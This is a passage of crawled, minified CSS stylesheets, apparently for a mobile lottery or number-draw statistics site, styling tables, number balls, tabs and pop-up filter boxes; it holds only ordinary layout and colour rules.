solid;}.mef_coun_name{margin:0;padding:20px 30px 20px 45px;}.mef_foot_bottom_container .mef_foot_me_lists > li:nth-child(11) > a{border-right:0;}.mef_foot_bottom .mef_copy_right{margin: 0;}.mef_regional_dropdown_box > ul{flex-direction:column;}.mef_regional_dropdown_box > ul li{width:100%;}.mef_regional_dropdown_box > ul li a{padding:4px 0;}.mef_regional_dropdown_box > ul li:first-child{margin-top:0;}.mef_regional_dropdown_box > ul li:last-child{margin-bottom:0;}.mef_regional_dropdown_container{width:auto;right:32%;bottom:85%;}.mef_foot_bottom_container .mef_foot_me_lists > li > a{padding:0 12px;}}@media only screen and (max-width:390px){.mef_social_share a{margin: 6px 12px;}.mef_regional_dropdown_container{right:17%;}}@media only screen and (min-width:750px){.mef_foot_cols .mef_list_items{display: block!important;}}

--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist 